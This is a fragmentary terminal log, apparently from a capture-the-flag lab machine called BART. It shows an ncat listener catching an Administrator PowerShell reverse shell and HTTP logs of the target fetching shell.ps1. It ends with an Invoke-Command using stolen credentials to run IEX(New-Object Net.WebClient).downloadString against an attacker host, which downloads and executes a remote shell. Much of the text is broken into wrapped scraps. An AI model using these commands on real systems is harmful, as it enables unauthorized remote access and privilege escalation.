 Ncat: Listening on :::9004
Ncat: Listening on 0.0.0.0:9004
Ncat: Connection from 10.10.10.81.
Ncat: Connection from 10.10.10.81:54866.
Windows PowerShell running as user Administrator on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Documents>whoami
bart\administrator
PS C:\Users\Administrator\Documents> whoami
bart\administrator
PS C:\Users\Administrator\Documents>
ll.ps1 HTTP/
1.1" 200 -
10.10.10.81
- - [18/Sep/
2020 19:08:4
8] "GET /she
ll.ps1 HTTP/
1.1" 200 -
10.10.10.81
- - [18/Sep/
2020 19:08:4
8] "GET /she
ll.ps1 HTTP/
1.1" 200 -
10.10.10.81
- - [18/Sep/
2020 19:16:0
1] "GET /she
ll.ps1 HTTP/
1.1" 200 -
---- ------------- ------ ----
d----- 18/09/2020 14:34 Microsoft
-a---- 18/09/2020 14:39 4402 shell.ps1
PS C:\temp> Invoke-Command -ScriptBlock { c:\windows\shell.ps1 } -Credential $cred -Computer localhost
PS C:\temp> The term 'c:\windows\shell.ps1' is not recognized as the name of a cmdlet,
function, script file, or operable program. Check the spelling of the name, or
if a path was included, verify that the path is correct and try again.
+ CategoryInfo : ObjectNotFound: (c:\windows\shell.ps1:String) []
, CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
+ PSComputerName : localhost
PS C:\temp> Invoke-Command -ScriptBlock { powershell c:\windows\shell.ps1 } -Credential $cred -Computer localhost
PS C:\temp> NotSpecified: (:) [], RemoteException
PS C:\temp> Invoke-Command -ScriptBlock { IEX(New-Object Net.WebClient).downloadString('http://10.10.14.24:8000/shell.ps1') } -Credential
$cred -Computer localhost
[bart] 0:zsh 1:rlwrap* 2:sudo- 3:zsh 4:zsh 5:zsh "kali" 19:17 18-Sep-20